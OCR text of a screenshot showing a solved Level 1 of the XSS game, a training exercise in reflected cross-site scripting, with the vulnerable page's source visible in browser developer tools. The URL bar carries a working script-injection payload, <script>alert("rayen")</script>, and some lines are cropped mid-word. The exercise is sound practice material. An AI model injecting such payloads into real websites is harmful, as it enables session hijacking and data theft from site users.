 [1/6]  Level 1: Hello, world of
Mission Description
This level demonstrates a common cause of cross-site scripting
is directly included in the page without proper esca
Interact with the vulnerable application window below and find a way to make it
execute JavaScript of your choosing. You can take actions inside the vulnerable
window or directly edit its URL bar.
Mission Objective
Inject a script to pop up a JavaScript alert() in the frame below.
Once you show the alert you will be able to advance to the next level.
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level1/frame?query=<script>alert("rayen")</script> Go
FourOrFour
Sorry, no results were found for . Try again.
Target code (toggle)
Hints 1/3 (show)
1. To see the source of the application you can right-click on the frame and
choose View Frame Source from the context menu or use your browser's
developer tools to inspect network traffic.
xss-game.appspot.com indique
Congratulations, you executed an alert:
rayen
You can now advance to the next level.
OK
Console Sources Network Performance Memory Application Security » 1
Preserve log Disable cache No throttling
Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other
Blocked Requests 3rd-party requests
15000 ms 20000 ms 25000 ms 30000 ms 35000 ms 40000 ms 45000 ms 50000 ms 55000 ms
Name
frame?query=hi
game-frame.js
level1.png
frame
game-frame.js
level1.png
frame?query=%3Ch1%3Er...
game-frame.js
level1.png
frame
game-frame.js
level1.png
frame?query=%3Cscript%...
game-frame.js
level1.png
record
16 requests 1.5 kB transferre
Headers Payload Preview Response Initiator Timing Cookies
1
2 <!doctype html>
3 <html>
4 <head>
5 <!-- Internal game scripts/styles, mostly boring stuff -->
6 <script src="/static/game-frame.js"></script>
7 <link rel="stylesheet" href="/static/game-frame-styles.css" />
8 </head>
9
10 <body id="level1">
11 <img src="/static/logos/level1.png">
12 <div>
13 Sorry, no results were found for <b>hi</b>. <a href='?'>Try again</a>.
14 </div>
15 </body>
16 </html>
17
{}